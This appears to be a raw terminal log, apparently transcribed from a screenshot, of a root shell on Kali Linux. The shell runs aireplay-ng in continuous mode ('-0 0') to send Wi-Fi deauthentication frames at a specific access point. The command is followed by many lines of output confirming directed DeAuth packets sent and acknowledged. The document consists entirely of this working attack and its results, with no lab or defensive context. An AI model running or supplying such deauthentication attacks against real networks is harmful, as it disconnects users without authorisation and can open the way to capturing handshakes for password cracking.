 [root@kali:~# aireplay-ng -0 0 -a AC:84:C6:73:39:C5 -c AC:84:C6:73:39:C5 wlan1mon
13:58:26  Waiting for beacon frame (BSSID: AC:84:C6:73:39:C5) on channel 11
13:58:27  Sending 64 directed DeAuth (code 7). STMAC: [AC:84:C6:73:39:C5] [128|128 ACKs]
13:58:27  Sending 64 directed DeAuth (code 7). STMAC: [AC:84:C6:73:39:C5] [128|128 ACKs]
13:58:28  Sending 64 directed DeAuth (code 7). STMAC: [AC:84:C6:73:39:C5] [128|128 ACKs]
13:58:28  Sending 64 directed DeAuth (code 7). STMAC: [AC:84:C6:73:39:C5] [129|129 ACKs]
13:58:29  Sending 64 directed DeAuth (code 7). STMAC: [AC:84:C6:73:39:C5] [128|128 ACKs]
13:58:30  Sending 64 directed DeAuth (code 7). STMAC: [AC:84:C6:73:39:C5] [135|135 ACKs]
13:58:30  Sending 64 directed DeAuth (code 7). STMAC: [AC:84:C6:73:39:C5] [128|128 ACKs]
13:58:31  Sending 64 directed DeAuth (code 7). STMAC: [AC:84:C6:73:39:C5] [128|128 ACKs]
13:58:31  Sending 64 directed DeAuth (code 7). STMAC: [AC:84:C6:73:39:C5] [128|128 ACKs]
13:58:32  Sending 64 directed DeAuth (code 7). STMAC: [AC:84:C6:73:39:C5] [128|128 ACKs]
13:58:33  Sending 64 directed DeAuth (code 7). STMAC: [AC:84:C6:73:39:C5] [128|128 ACKs]
13:58:33  Sending 64 directed DeAuth (code 7). STMAC: [AC:84:C6:73:39:C5] [127|127 ACKs]
13:58:34  Sending 64 directed DeAuth (code 7). STMAC: [AC:84:C6:73:39:C5] [128|128 ACKs]
13:58:34  Sending 64 directed DeAuth (code 7). STMAC: [AC:84:C6:73:39:C5] [131|131 ACKs]
13:58:35  Sending 64 directed DeAuth (code 7). STMAC: [AC:84:C6:73:39:C5] [128|128 ACKs]